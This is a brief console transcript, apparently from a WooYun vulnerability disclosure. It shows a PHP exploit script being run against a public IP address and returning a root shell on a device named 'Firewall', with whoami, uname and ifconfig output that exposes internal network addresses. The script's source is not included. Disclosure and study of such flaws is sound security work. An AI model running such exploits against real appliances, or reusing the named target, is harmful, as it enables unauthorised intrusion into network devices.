 C:\Users\Administrator\Desktop>php cmd_exp.php
Usage : exp.php 127.0.0.1 80
C:\Users\Administrator\Desktop>php cmd_exp.php 223.146.68.23 443
root@kali:~# whoami
root
root@kali:~# uname -a
Linux Firewall 2.6.35.13 #3 SMP Fri Mar 29 15:24:32 CST 2013 i686 unknown
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:E0:4C:0D:EC:18
inet addr:10.0.1.101 Bcast:10.0.1.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:16 Memory:fe7e0000-fe800000
eth1 Link encap:Ethernet HWaddr 00:E0:4C:09:B3:3A
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
www.wooyun.org